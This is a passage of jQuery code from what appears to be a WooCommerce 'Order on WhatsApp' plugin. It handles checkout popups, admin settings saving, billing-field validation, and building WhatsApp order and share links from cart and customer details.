				if (jQuery('#shipping_state').hasClass("select2-hidden-accessible")) {
					jQuery('#shipping_state').select2('destroy')

				}

			}
  		}
  		
},500)

  	jQuery('.fma_oow_close_icon').click(function(){

  	jQuery('.fme_close_btn').click();	
  	
  	});
	jQuery('.fme_close_btn').click(function(){
	   jQuery('.fme_oc_popup').hide();
	   jQuery('body').css('overflow','auto');
	});
	

  if(jQuery('.single_add_to_cart_button').length > 0) {
    mut.observe(document.querySelector(".single_add_to_cart_button"),{
      'attributes': true
    });
  }

jQuery('#fma_oow_apply_on_all_products').on('change',function(){

	if(jQuery(this).is(':checked')){
		jQuery(this).parent().parent().next().hide()
		jQuery(this).parent().parent().next().next().hide()
	} else {
		jQuery(this).parent().parent().next().show()
		jQuery(this).parent().parent().next().next().show()
	}
})

if(jQuery('#fma_oow_apply_on_all_products').is(':checked')) {
	jQuery('#fma_oow_apply_on_all_products').parent().parent().next().hide()
	jQuery('#fma_oow_apply_on_all_products').parent().parent().next().next().hide()
}


jQuery( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
	var allowed_payments_methods=fma_payments_methods_chk.alloud_or_not;
	if(allowed_payments_methods != 'on'){
		if(jQuery('#payment_method_cod').is(':checked')) {
			jQuery('.fma_options').show();
		} else {
			jQuery('.fma_options').hide();
		}
	}
});
  
	jQuery('.whatsapp_link_variable').on('click', function(e){
		"use strict"
		// e.preventDefault();
		var allowed_payments_methods=fma_payments_methods_chk.alloud_or_not;
		var button = jQuery(this)
		button.addClass('fma-loading')
		var product_id = jQuery('#product_id_whatsapp').val();
		jQuery.ajax(
      {
       url: ewcpm_php_vars.admin_url,
       type:'POST',
       data: 
       {
          action:'show_checkout_popup',
          product_id,
          variation_id:jQuery('[name="variation_id"]').val(),
          security: ewcpm_php_vars.front_ajax_nonce,
          qunatity:jQuery('[name="quantity"]').val(),
      },
      success: function(result){

      		if(jQuery('.popup_inner').children('.woocommerce').length == 0){

         		jQuery('.popup_inner').prepend('<div class="woocommerce"></div>');
         		
         	}
        //Appending the popup box to the table

        button.removeClass('fma-loading')

    		if(jQuery('.popup_inner').children('.woocommerce').children('.woocommerce-checkout').length == 0){
	  			jQuery('.popup_inner').children('.woocommerce').append(result.checkout_page);
	  			
	  		}
	  		jQuery('.popup_inner').children('.woocommerce').html('');
  			jQuery('.popup_inner').children('.woocommerce').append(result.checkout_page);
			
    		jQuery('.fme_oc_popup').show();
    		jQuery('body').css('overflow','hidden');
    		if ( result.fragments ) {
						jQuery.each(result.fragments, function(key, value) {
							jQuery(key).replaceWith(value);
						});
					}

	        document.addEventListener(
				  "click",
				  function(event) {
				    if (!event.target.closest(".fme_oc_popup")) 
				    {
				      jQuery('.fme_oc_popup').hide();
				      jQuery('body').css('overflow','auto');
				    }
				  },
				  false
				)
	        if(allowed_payments_methods != 'on'){
	        if(jQuery('#payment_method_cod').is(':checked')) {
		   		jQuery('.fma_options').show();
		   	} else {
		   		jQuery('.fma_options').hide();
		   	}
		   	}			   	
		   	
	        jQuery( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
	        	if(allowed_payments_methods != 'on'){
			   	if(jQuery('#payment_method_cod').is(':checked')) {
			   		jQuery('.fma_options').show();
			   	} else {
			   		jQuery('.fma_options').hide();
			   	}
			   }
	   		}); 
	        if(jQuery('#ship-to-different-address-checkbox').is(':checked')) {
			   		jQuery('.shipping_address').show();

			   	} else {
			   		jQuery('.shipping_address').hide();
			   	}

	        jQuery( 'form.checkout' ).on( 'change', '#ship-to-different-address-checkbox', function() {
			   	jQuery(document.body).trigger("update_checkout");
			   	if(jQuery('#ship-to-different-address-checkbox').is(':checked')) {
			   		jQuery('.shipping_address').show();
			   	} else {
			   		jQuery('.shipping_address').hide();
			   	}
	   		}); 


      },
      error:  function(err){
          console.log(err);
      }
  });

	})

	jQuery('.fma_order_on_whatsapp_btn_on_shop_page').on('click', function(e){
		// e.preventDefault();
		var allowed_payments_methods=fma_payments_methods_chk.alloud_or_not;
		var button = jQuery(this);
		button.addClass('fma-loading');
		"use strict"

		var product_id = jQuery(this).next().val();
			jQuery.ajax(
         {
          url: ewcpm_php_vars.admin_url,
          type:'POST',
          data: 
          {
			action:'show_checkout_popup',
			security: ewcpm_php_vars.front_ajax_nonce,
			product_id,
         },
         success: function(result){
         	
         	
         	if(jQuery('.popup_inner').children('.woocommerce').length == 0){

         		jQuery('.popup_inner').prepend('<div class="woocommerce"></div>');
         	}
    		button.removeClass('fma-loading')

    		if(jQuery('.popup_inner').children('.woocommerce').children('.woocommerce-checkout').length == 0){
  				
  				jQuery('.popup_inner').children('.woocommerce').append(result.checkout_page);
  			
  				
	  		}
  			jQuery('.popup_inner').children('.woocommerce').html('');
  			jQuery('.popup_inner').children('.woocommerce').append(result.checkout_page);

    		jQuery('.fme_oc_popup').show();
    		jQuery('body').css('overflow','hidden');
    		if ( result.fragments ) {
						jQuery.each(result.fragments, function(key, value) {
							jQuery(key).replaceWith(value);
						});
					}

	        document.addEventListener(
				  "click",
				  function(event) {
				    if (!event.target.closest(".fme_oc_popup")) 
				    {
				      jQuery('.fme_oc_popup').hide();
				      jQuery('body').css('overflow','auto');

				    }
				  },
				  false
				)
	        if(allowed_payments_methods != 'on'){
	        if(jQuery('#payment_method_cod').is(':checked')) {
		   		jQuery('.fma_options').show();
		   	} else {
		   		jQuery('.fma_options').hide();
		   	}			   	
		   	}
	        jQuery( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
			   	if(allowed_payments_methods != 'on'){
			   	if(jQuery('#payment_method_cod').is(':checked')) {
			   		jQuery('.fma_options').show();
			   	} else {
			   		jQuery('.fma_options').hide();
			   	}
			   }
	   		}); 
	        if(jQuery('#ship-to-different-address-checkbox').is(':checked')) {
			   		jQuery('.shipping_address').show();
			   	} else {
			   		jQuery('.shipping_address').hide();
			   	}

	        jQuery( 'form.checkout' ).on( 'change', '#ship-to-different-address-checkbox', function() {
			   	jQuery(document.body).trigger("update_checkout");
			   	if(jQuery('#ship-to-different-address-checkbox').is(':checked')) {
			   		jQuery('.shipping_address').show();
			   	} else {
			   		jQuery('.shipping_address').hide();
			   	}
	   		}); 


         },
         error:  function(err){
             console.log(err);
         }
     });

	})

	jQuery('#whatsapp_link_cart_page').on('click', function(e){
		// e.preventDefault();
		var allowed_payments_methods=fma_payments_methods_chk.alloud_or_not;
		"use strict"
		var button = jQuery(this)
		button.addClass('fma-loading')

				jQuery.ajax(
            {
             url: ewcpm_php_vars.admin_url,
             type:'POST',
             data: 
             {
                action:'show_checkout_popup',
                security: ewcpm_php_vars.front_ajax_nonce
            },
            success: function(result){
	 		setTimeout(function(){
	        	jQuery('.fme_oc_popup').show();
	        	jQuery('body').css('overflow','hidden');
	        	button.removeClass('fma-loading')
		        document.addEventListener(
					  "click",
					  function(event) {
					    if (!event.target.closest(".fme_oc_popup")) 
					    {
					      jQuery('.fme_oc_popup').hide();
					      jQuery('body').css('overflow','auto');
					    }
					  },
					  false
					)
		        if(allowed_payments_methods != 'on'){
		        if(jQuery('#payment_method_cod').is(':checked')) {
			   		jQuery('.fma_options').show();
			   	} else {
			   		jQuery('.fma_options').hide();
			   	}
			   }
			   	
			   	
		        jQuery( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
		        	if(allowed_payments_methods != 'on'){
				   	if(jQuery('#payment_method_cod').is(':checked')) {
				   		jQuery('.fma_options').show();
				   	} else {
				   		jQuery('.fma_options').hide();
				   	}
				   }
		   		}); 
		        if(jQuery('#ship-to-different-address-checkbox').is(':checked')) {
				   		jQuery('.shipping_address').show();
				   	} else {
				   		jQuery('.shipping_address').hide();
				   	}

		        jQuery( 'form.checkout' ).on( 'change', '#ship-to-different-address-checkbox', function() {
				   	jQuery(document.body).trigger("update_checkout");
				   	if(jQuery('#ship-to-different-address-checkbox').is(':checked')) {
				   		jQuery('.shipping_address').show();
				   	} else {
				   		jQuery('.shipping_address').hide();
				   	}
		   		}); 
	        },500) 
                
            },
            error:  function(err){
                console.log(err);
            }
        });
	})



	jQuery('#fma_order_on_whatsapp_categories_list').select2({
		placeholder: 'Select a Category'
	});
	jQuery('#fma_order_on_whatsapp_example_whatsapp_products_list').select2({
		placeholder: 'Select a Product'
	});
	// Back end dashboard form save changes for whatsapp settings
	jQuery('#fma_order_on_whatsapp_whatsapp_save_changes_btn').on('click', function() {
		
		'use strict';
		var fma_order_on_whatsapp_whatsapp_number = jQuery('#fma_order_on_whatsapp_whatsapp_number').val();
		if (fma_order_on_whatsapp_whatsapp_number == '') {
			return;
		}
		
		var oow_order_status = jQuery('#oow_order_status').val();
		var fma_oow_all_payment_gateways=jQuery('#fma_oow_all_payment_gateways:checked').val() || 'off';
		var fma_order_on_whatsapp_whatsapp_button_text = jQuery('#fma_order_on_whatsapp_whatsapp_button_text').val();
		var fma_order_on_whatsapp_products_list = jQuery('#fma_order_on_whatsapp_example_whatsapp_products_list').val();
		var fma_order_on_whatsapp_categories_list = jQuery('#fma_order_on_whatsapp_categories_list').val();
		var fma_oow_where_to_open_whatsapp = jQuery('#fma_oow_where_to_open_whatsapp').val();
		var fma_oow_where_to_place_whatsp_btn = jQuery('#fma_oow_where_to_place_whatsp_btn').val();
		var fma_oow_share_btn = jQuery('#fma_oow_share_btn').val();
		var fma_oow_share_btn_txt = jQuery('#fma_oow_share_btn_txt').val();
		var fma_oow_share_btn_bg_color = jQuery('#fma_oow_share_btn_bg_color').val();
		var fma_oow_share_btn_text_color = jQuery('#fma_oow_share_btn_text_color').val();
		var whatsapp_btn_border_clr =jQuery('#fma_order_on_whatsapp_btn_border_clr').val()
		var whatsapp_btn_border_clr_width =jQuery('#fma_order_on_whatsapp_btn_border_width').val()

		var share_btn_border_clr =jQuery('#fma_share_btn_border_clr').val()
		var share_btn_border_clr_width =jQuery('#fma_share_btn_border_width').val()

		var fma_oow_msg_when_whatsap_opens = jQuery('#fma_oow_msg_when_whatsap_opens').val();
		var fma_oow_share_msg_when_whatsap_opens = jQuery('#fma_oow_share_msg_when_whatsap_opens').val();
		var fma_oow_share_btn_bg_color = '#'+fma_oow_share_btn_bg_color;
		var fma_oow_share_btn_text_color = '#'+fma_oow_share_btn_text_color;
		var fma_order_on_whatsapp_either_products_or_cats = jQuery('#fma_oow_either_cats_or_prds').val();
		var fma_order_on_whatsapp_cart_btn_bg_color = jQuery('#fma_order_on_whatsapp_cart_btn_bg_color').val();
		var fma_order_on_whatsapp_cart_btn_text_color = jQuery('#fma_order_on_whatsapp_cart_btn_text_color').val();

		var whatsapp_btn_border_clr_hash = '#'+whatsapp_btn_border_clr
		var share_btn_border_clr_hash = '#'+share_btn_border_clr
		var fma_order_on_whatsapp_cart_btn_bg_color_hash = '#'+fma_order_on_whatsapp_cart_btn_bg_color; 
		var fma_order_on_whatsapp_cart_btn_text_color_hash = '#'+fma_order_on_whatsapp_cart_btn_text_color;
		var fma_order_on_whatsapp_show_whatsapp_btn_on_shop_page = jQuery('#fma_order_on_whatsapp_show_whatsapp_btn_on_shop_page').is(':checked');
		if (jQuery('#fma_order_on_whatsapp_show_whatsapp_btn_on_shop_page').is(':checked')) {
	
			var fma_order_on_whatsapp_show_whatsapp_btn_on_shop_page = 'yes';            // show variable for shop page

		} else {

			fma_order_on_whatsapp_show_whatsapp_btn_on_shop_page = 'no';
		}


		if (jQuery('#fma_order_on_whatsapp_show_whatsapp_btn_on_cart_page').is(':checked')) {
	
			
			var fma_order_on_whatsapp_show_on_cart_page = 'yes';            // show variable for cart page

		} else {
			
			fma_order_on_whatsapp_show_on_cart_page = 'no';
		}

		if (jQuery('#fma_order_on_whatsapp_show_whatsapp_btn_on_single_product_page').is(':checked')) {
	
			
			var fma_order_on_whatsapp_show_whatsapp_btn_on_single_product_page = 'yes';            // show variable for cart page

		} else {
			
			fma_order_on_whatsapp_show_whatsapp_btn_on_single_product_page = 'no';
		}

		// in updates
		// checkout page functionality
		if (jQuery('#fma_order_on_whatsapp_show_whatsapp_functionality_on_checkout_pg').is(':checked')) {

		 	var fma_order_on_whatsapp_show_whatsapp_functionality_on_checkout_pg = 'yes';
		} else {
		 	var fma_order_on_whatsapp_show_whatsapp_functionality_on_checkout_pg = 'no';
		}	

		if (jQuery('#fma_oow_apply_on_all_products').is(':checked')) {

		 	var fma_oow_apply_on_all_products = 'yes';
		} else {
		 	var fma_oow_apply_on_all_products = 'no';
		}


		if (jQuery('#fma_order_on_whatsapp_hide_add_to_cart_button_shop_page').is(':checked')) {

		 	var fma_order_on_whatsapp_hide_add_to_cart_button_shop_page = 'yes';
		} else {
		 	var fma_order_on_whatsapp_hide_add_to_cart_button_shop_page = 'no';
		}

		if (jQuery('#fma_order_on_whatsapp_hide_add_to_cart_button_product_page').is(':checked')) {

			var fma_order_on_whatsapp_hide_add_to_cart_button_product_page = 'yes';
		} else {
			var fma_order_on_whatsapp_hide_add_to_cart_button_product_page = 'no';
		}

		if (jQuery('#fma_order_on_whatsa_button_on_desktop').is(':checked')) {

			var fma_order_on_whatsa_button_on_desktop = 'yes';
		} else {
			var fma_order_on_whatsa_button_on_desktop = 'no';
		}

		if (jQuery('#fma_oow_create_order').is(':checked')) {

			var fma_oow_create_order = 'yes';
		} else {
			var fma_oow_create_order = 'no';
		}

		if (jQuery('#fma_oow_show_for_customer_only').is(':checked')) {

			var fma_oow_show_for_customer_only = 'yes';
		} else {
			var fma_oow_show_for_customer_only = 'no';
		}

		var x = document.getElementById("snackbar");

		var ajaxurl = ewcpm_php_vars.admin_url;
		jQuery.ajax({
			url : ajaxurl,
			type : 'post',
			data : {
				dataType: 'json',
				action : 'when_save_changes_whatsapp_btn_clicked',
				fma_oow_all_payment_gateways : fma_oow_all_payment_gateways,
				fma_order_on_whatsapp_products_list : fma_order_on_whatsapp_products_list,
				fma_order_on_whatsapp_categories_list : fma_order_on_whatsapp_categories_list,
				fma_order_on_whatsapp_whatsapp_button_text : fma_order_on_whatsapp_whatsapp_button_text,
				fma_order_on_whatsapp_whatsapp_number : fma_order_on_whatsapp_whatsapp_number,
				fma_order_on_whatsapp_either_products_or_cats : fma_order_on_whatsapp_either_products_or_cats,
				fma_order_on_whatsapp_show_whatsapp_btn_on_shop_page : fma_order_on_whatsapp_show_whatsapp_btn_on_shop_page,
				fma_order_on_whatsapp_show_on_cart_page : fma_order_on_whatsapp_show_on_cart_page,
				fma_order_on_whatsapp_show_whatsapp_btn_on_single_product_page : fma_order_on_whatsapp_show_whatsapp_btn_on_single_product_page,
				fma_order_on_whatsapp_hide_add_to_cart_button_shop_page : fma_order_on_whatsapp_hide_add_to_cart_button_shop_page,	
				fma_order_on_whatsapp_hide_add_to_cart_button_product_page : fma_order_on_whatsapp_hide_add_to_cart_button_product_page,
				fma_order_on_whatsa_button_on_desktop : fma_order_on_whatsa_button_on_desktop,
				fma_order_on_whatsapp_cart_btn_bg_color_hash : fma_order_on_whatsapp_cart_btn_bg_color_hash,
				whatsapp_btn_border_clr_hash : whatsapp_btn_border_clr_hash,
				whatsapp_btn_border_clr_width : whatsapp_btn_border_clr_width,

				share_btn_border_clr_hash : share_btn_border_clr_hash,
				share_btn_border_clr_width : share_btn_border_clr_width,
				
				fma_order_on_whatsapp_cart_btn_text_color_hash : fma_order_on_whatsapp_cart_btn_text_color_hash,
				fma_oow_apply_on_all_products : fma_oow_apply_on_all_products,
				fma_order_on_whatsapp_show_whatsapp_functionality_on_checkout_pg : fma_order_on_whatsapp_show_whatsapp_functionality_on_checkout_pg,
				fma_oow_where_to_open_whatsapp : fma_oow_where_to_open_whatsapp,
				fma_oow_where_to_place_whatsp_btn : fma_oow_where_to_place_whatsp_btn,
				fma_oow_share_btn : fma_oow_share_btn,
				fma_oow_share_btn_txt : fma_oow_share_btn_txt,
				fma_oow_share_btn_bg_color : fma_oow_share_btn_bg_color,
				fma_oow_share_btn_text_color : fma_oow_share_btn_text_color,
				fma_oow_msg_when_whatsap_opens : fma_oow_msg_when_whatsap_opens,
				fma_oow_share_msg_when_whatsap_opens : fma_oow_share_msg_when_whatsap_opens,
				fma_oow_create_order:fma_oow_create_order,
				oow_order_status:oow_order_status,
				fma_oow_show_for_customer_only:fma_oow_show_for_customer_only,
				security : ewcpm_php_vars.admin_ajax_nonce
			},
			success:function(result){
				window.onbeforeunload = null;
				x.className = "show";
				setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
			},
			error:function(status, xhr){

				x.innerHTML="Error!!";
				x.className = "show";
				// console.log(status);
				setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);

			}
		});
	});   // end of jquery when the save changes button clicked under woo

	// first check if the user wants to pay on via Cash on delivery
	// if so, only then go and redirect tow whatsapp 
	// don't chagne the following id, it is the default id on Checkout page
	// console.log(jQuery('#payment_method_cod').is(':checked'));   // if this is true, only then redirect to whatsapp
	// order details
	
	//  when place order is clicked, do the following
	var ajaxurl = ewcpm_php_vars.admin_url;

	jQuery('body').on('click','#place_order', function(e){
	var allowed_payments_methods=fma_payments_methods_chk.alloud_or_not;
		var button = jQuery(this)
		button.addClass('fma-loading')
		'use strict';
		var billing_fields = jQuery('.woocommerce-input-wrapper')
		var error=false;
		var notice_wrapper = jQuery('.woocommerce-notices-wrapper').eq(1)
		notice_wrapper.text('')
		notice_wrapper.append('<ul class="woocommerce-error" role="alert"></ul>')
		jQuery('.woocommerce-error').text('')
		for(let i=0;i<billing_fields.length;i++) {
			if(jQuery(billing_fields[i]).parent().parent().parent().is(':visible')) {
				if(jQuery(billing_fields[i]).children('.error').length > 0 && jQuery(billing_fields[i]).children('.input-text').val() == '') {

					jQuery('.woocommerce-error').append(`<li>${jQuery(billing_fields[i]).children('.error').text()}</li>`)
					error =true
				}
			}
			
		}
		if(true ==  error) {
			jQuery('#place_order').removeClass('fma-loading')

			if(jQuery(".popup_inner").length > 0) {
				jQuery(".popup_inner").animate({ scrollTop: 0  }, "slow");
				return false	
			}
			jQuery("html, body").animate({ scrollTop: 0  }, "slow");
			return false
			
		}
		

		var fma_order_on_whatsapp_order_details = 'Order Details';
		var d = new Date();
		var fma_order_on_whatsapp_strDate = d.getFullYear() + "/" + (d.getMonth()+1) + "/" + d.getDate();

		var fma_order_on_whatsapp_total_bill = jQuery('#fma_order_on_whatsapp_total_expense').val();  // total bill of the user

		var fma_order_on_whatsapp_payment_method_whatsapp = 'Cash On Delivery';
		// user details text
		var fma_order_on_whatsapp_name_text = 'Name: ';
		var fma_order_on_whatsapp_company_name_text = 'Company Name: ';
		var fma_order_on_whatsapp_country_text = 'Country: ';
		var fma_order_on_whatsapp_street_address_text = 'Street Address: ';
		var fma_order_on_whatsapp_town_or_city_text = 'Town/City: ';
		var fma_order_on_whatsapp_state_or_country_text = 'State/Country: ';
		var fma_order_on_whatsapp_post_code_or_zip_text = 'Postcode/ZIP: ';
		var fma_order_on_whatsapp_phone_text = 'Phone: ';
		var fma_order_on_whatsapp_quantity_text = 'Quantity: ';
		// line separators
		var fma_order_on_whatsapp_line_separator = '===================================';
		var fma_order_on_whatsapp_products_details_text = 'Product Details: ';
		var fma_order_on_whatsapp_user_details_text = 'User Details';
		var fma_order_on_whatsapp_date_text = 'Date: ';
		var fma_order_on_whatsapp_user_email = 'Email: ';
		var fma_order_on_whatsapp_total_expense = 'Total: ';
		var fma_order_on_whatsapp_cash_on_dilvery = jQuery('input[name="payment_method"]:checked').attr('value');
		var whatsapp_number_checkout_page = jQuery('#whatsapp_number_checkout_page').attr('value');
		// user details, on click of the place order, get them
		// DON'T change the id's of these, they are default inputs of checkout page, any omittion will cause error.

		var billing_first_name = jQuery('#billing_first_name').val();

		var billing_last_name = jQuery('#billing_last_name').val();
		
		var billing_company = jQuery('#billing_company').val();

		var billing_email = jQuery('#billing_email').val();

		var billing_country = jQuery('#billing_country').val();

		var billing_address_1 = jQuery('#billing_address_1').val();

		var billing_address_2 = jQuery('#billing_address_2').val();

		var billing_city = jQuery('#billing_city').val();

		var billing_state = jQuery('#billing_state').val();

		var billing_postcode = jQuery('#billing_postcode').val();

		var billing_phone = jQuery('#billing_phone').val();

		var fma_oow_billing_email = jQuery('#billing_email').val();
		var fma_oow_currency = jQuery('#fma_oow_get_currency_symbol').val();
		var fma_oow_shipping = jQuery('.shipping_method:checked').val()

		// if it is enabled from backend only then show the promt of whatsapp

			if (fma_order_on_whatsapp_cash_on_dilvery == 'cod' || allowed_payments_methods == 'on' ) {
				// var fma_order_on_whatsapp_yesOrNo = confirm('Do you want to continue Order Via WhatsApp ?');
				var fma_oow_the_device = jQuery('#fma_oow_the_device_on_checkout').val();
				// console.log(fma_order_on_whatsapp_yesOrNo);
				var wcheck = jQuery('#worder').is(':checked');
				var ncheck = jQuery('#norder').is(':checked');
				var fma_order_on_whatsapp_total_bill = jQuery('#fma_order_on_whatsapp_total_expense').val();

				
				if(!wcheck && !ncheck) {
					alert('Please Select an Order Option')
					jQuery('#place_order').removeClass('fma-loading')
					e.preventDefault();					
				}
			
				if (wcheck) {

					e.preventDefault();
					jQuery.ajax({
						url : ajaxurl,
						async:false,
						type : 'post',
						data : {
							dataType: 'json',
							billing_phone,
							billing_email,
							billing_company,
							billing_city,
							billing_first_name,
							billing_postcode,
							billing_address_1,
							billing_last_name,
							billing_country,
							billing_address_2,
							fma_oow_shipping,
							fma_order_on_whatsapp_cash_on_dilvery,
							security: ewcpm_php_vars.front_ajax_nonce, 
							action : 'when_place_order_clicked',
						},
						success:function(result){
							jQuery('#place_order').removeClass('fma-loading');
							// console.log(result);

							var fma_order_on_whatsapp_new_result = jQuery.parseJSON(result);
							var order_id='Order no: ';
							if(typeof (fma_order_on_whatsapp_new_result[0]['order_id']) != 'undefined'){
								order_id+=fma_order_on_whatsapp_new_result[0]['order_id'];
								
							}
							
							var fma_order_on_whatsapp_links_is = '';
							var fma_oow_currency = jQuery('#fma_oow_get_currency_symbol').val();
							var fma_oow_msg_when_whatsap_opens = jQuery('#fma_oow_msg_when_whatsap_opens').val();

							var fma_order_on_whatsapp_products_arr = [];
							var i = 0;
							jQuery.each(fma_order_on_whatsapp_new_result,function(key, value){
								// get the cart details that is there in the cart
									
								if('api' == fma_oow_the_device) {
									// If We are on mobile, replace/remove the # character which breaks the message
									 value['Product_Title']=value['Product_Title'].replace("#", "--");
								}
								fma_order_on_whatsapp_links_is  += 'Product Title:  '+value['Product_Title']+'%0a';
								fma_order_on_whatsapp_links_is  += 'Price: '+fma_oow_currency+value['Product_Price']+'%0a';
								fma_order_on_whatsapp_links_is  += 'Quantity:  '+value['Product_Quantity']+'%0a';
								var link = value['Product_Link'].replace('&', '%26');
								fma_order_on_whatsapp_links_is  += 'Link:  '+link+'%0a';
							});
							
							var anchar_tag = document.createElement('a')
							var url = 'https://'+fma_oow_the_device+'.whatsapp.com/send?phone='+whatsapp_number_checkout_page+'&text='+fma_oow_msg_when_whatsap_opens+'%0a'+order_id+'%0a'+fma_order_on_whatsapp_order_details+'%0a'+fma_order_on_whatsapp_date_text+' '+fma_order_on_whatsapp_strDate+'%0a'+fma_order_on_whatsapp_total_expense+fma_oow_currency+fma_order_on_whatsapp_total_bill+'%0a'+fma_order_on_whatsapp_line_separator+'%0a'+fma_order_on_whatsapp_products_details_text+'%0a'+fma_order_on_whatsapp_links_is+'%0a'+fma_order_on_whatsapp_line_separator+'%0a'+fma_order_on_whatsapp_user_details_text+'%0a'+fma_order_on_whatsapp_name_text+billing_first_name+' '+billing_last_name+'%0a'+fma_order_on_whatsapp_company_name_text+billing_company+'%0a'+fma_order_on_whatsapp_country_text+billing_country+'%0a'+fma_order_on_whatsapp_street_address_text+billing_address_1+' '+billing_address_2+'%0a'+fma_order_on_whatsapp_town_or_city_text+billing_city+'%0a'+fma_order_on_whatsapp_state_or_country_text+billing_state+'%0a'+fma_order_on_whatsapp_post_code_or_zip_text+billing_postcode+'%0a'+fma_order_on_whatsapp_phone_text+billing_phone+'%0a'+fma_order_on_whatsapp_user_email+billing_email;
							jQuery(anchar_tag).attr('href', url)
							jQuery(anchar_tag).attr('target', '_blank')
						  	anchar_tag.click();
							var isSafari = navigator.vendor && navigator.vendor.indexOf('Apple') > -1 &&
			                   navigator.userAgent &&
			                   navigator.userAgent.indexOf('CriOS') == -1 &&
			                   navigator.userAgent.indexOf('FxiOS') == -1;

			                   if ( isSafari ) {
									location.href = url
									console.log('Yes it is safari')
			                   } else {
									console.log('No it is not safari');

									location.reload();

			                   }
							return false;

						},
						error:function(status, xhr){
							jQuery(this).removeClass('fma-loading')
							console.log(status);
						}
					});  // end of ajax request to get current cart	
				}
			}
	});    // end of the click of place-order button

	function Device_Type() {
		var Return_Device; 
		if(/(up.browser|up.link|mmp|symbian|smartphone|midp|wap|phone|android|iemobile|w3c|acs\-|alav|alca|amoi|audi|avan|benq|bird|blac|blaz|brew|cell|cldc|cmd\-|dang|doco|eric|hipt|inno|ipaq|java|jigs|kddi|keji|leno|lg\-c|lg\-d|lg\-g|lge\-|maui|maxo|midp|mits|mmef|mobi|mot\-|moto|mwbp|nec\-|newt|noki|palm|pana|pant|phil|play|port|prox|qwap|sage|sams|sany|sch\-|sec\-|send|seri|sgh\-|shar|sie\-|siem|smal|smar|sony|sph\-|symb|t\-mo|teli|tim\-|tosh|tsm\-|upg1|upsi|vk\-v|voda|wap\-|wapa|wapi|wapp|wapr|webc|winw|winw|xda|xda\-) /i.test(navigator.userAgent))
		{
			if(/(tablet|ipad|playbook)|(android(?!.*(mobi|opera mini)))/i.test(navigator.userAgent)) 
			{
				Return_Device = 'Tablet';
			}
			else
			{
				Return_Device = 'Mobile';
			}
		}
		else if(/(tablet|ipad|playbook)|(android(?!.*(mobi|opera mini)))/i.test(navigator.userAgent)) 
		{
			Return_Device = 'Tablet';
		}
		else
		{
			Return_Device = 'Desktop';
		}

		return Return_Device;
	}

	// for variable product
	var fma_order_on_whatsapp_selects = jQuery('.variations select');

	var fma_order_on_whatsapp_selects_arr = [];
	jQuery.each(fma_order_on_whatsapp_selects, function(key, value){

		fma_order_on_whatsapp_selects_arr.push(value.id);
	});
	var fma_order_on_whatsapp_lastElement = fma_order_on_whatsapp_selects_arr.slice(-1)[0]; ;

	var fma_order_on_whatsapp_my_val = '';

	var product_title = jQuery('.product_title').html();
	// var product_title = jQuery('#fma_oow_product_title').val();
	var fma_order_on_whatsapp_product_link_text = 'Product Link: ';
	var price_text = 'Price: ';
	var fma_order_on_whatsapp_quantity_text = 'Quantity: ';
	var fma_order_on_whatsapp_product_link = window.location.href;

	
	var i = 0;
	var fma_order_on_whatsapp_aUrl = '';
	var fma_oow_currency = jQuery('#fma_oow_get_currency_symbol').val();
	jQuery( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
    	// console.log( variation ); // fires correctly and returns a Woocommerce product object
    	fma_order_on_whatsapp_whatsapp_variation_price = variation.display_price;
		var fma_main_product_link = window.location.href+'?';

		var attributes =variation.attributes
				
		for(let item in attributes){
		   fma_main_product_link += `${item}=${attributes[item]}%26` 
		}
		
		fma_order_on_whatsapp_product_link = fma_main_product_link
    	var whatsapp_number_variable_product = jQuery('#whatsapp_number_variable_product').attr('value');
    	jQuery.each(fma_order_on_whatsapp_selects_arr, function(key,value){

    		jQuery('#'+value).each(function(){

				if ( (key < fma_order_on_whatsapp_selects_arr.length -1) || (fma_order_on_whatsapp_selects_arr.length == 1) ) {
					fma_order_on_whatsapp_my_val = jQuery(this).val()+' ';
				} else {
					fma_order_on_whatsapp_my_val += jQuery(this).val()+' ';

				}
				// fire ajax request from here, and get the relevant variation price
				// fma_order_on_whatsapp_my_val += fma_order_on_whatsapp_my_val;

				var fma_oow_linkApiOrweb = Device_Type();
				if (fma_oow_linkApiOrweb == 'Mobile') {
					var  fma_oow_either_mobile_or_web = 'api';
				} else {
					var fma_oow_either_mobile_or_web = 'web';

				}
				var fma_order_on_whatsapp_mainUrl = jQuery('.whatsapp_link_variable').attr('href', 'https://'+fma_oow_either_mobile_or_web+'.whatsapp.com/send?phone='+whatsapp_number_variable_product+'&text=Product:'+product_title+' '+fma_order_on_whatsapp_my_val+'%0a'+fma_order_on_whatsapp_product_link_text+fma_order_on_whatsapp_product_link+'%0a'+price_text+fma_oow_currency+fma_order_on_whatsapp_whatsapp_variation_price+'%0a'+fma_order_on_whatsapp_quantity_text+1);

				var fma_order_on_whatsapp_aUrl = 'https://'+fma_oow_either_mobile_or_web+'.whatsapp.com/send?phone=97142673999&text=Product:'+product_title+' '+fma_order_on_whatsapp_my_val+'%0a'+fma_order_on_whatsapp_product_link_text+fma_order_on_whatsapp_product_link+'%0a'+price_text+fma_order_on_whatsapp_whatsapp_variation_price;
				var share_msg = jQuery('#fma_oow_share_msg_when_whatsap_opens').val();
				var fma_oow_whatsapp_share_URL = jQuery('.fma_oow_share_btn_product_pg').attr('href', 'https://'+fma_oow_either_mobile_or_web+'.whatsapp.com/send?text='+share_msg+'%0aProduct:'+product_title+' '+fma_order_on_whatsapp_my_val+'%0a'+fma_order_on_whatsapp_product_link_text+fma_order_on_whatsapp_product_link+'%0a'+price_text+fma_oow_currency+fma_order_on_whatsapp_whatsapp_variation_price+'%0a'+fma_order_on_whatsapp_quantity_text+1);

				var fma_oow_share_url_quantity = 'https://'+fma_oow_either_mobile_or_web+'.whatsapp.com/send?text='+share_msg+'%0aProduct:'+product_title+' '+fma_order_on_whatsapp_my_val+'%0a'+fma_order_on_whatsapp_product_link_text+fma_order_on_whatsapp_product_link+'%0a'+price_text+fma_oow_currency+fma_order_on_whatsapp_whatsapp_variation_price;

				jQuery(document).on('change keyup', '.quantity .input-text', function(){

					// console.log(jQuery(this).val());
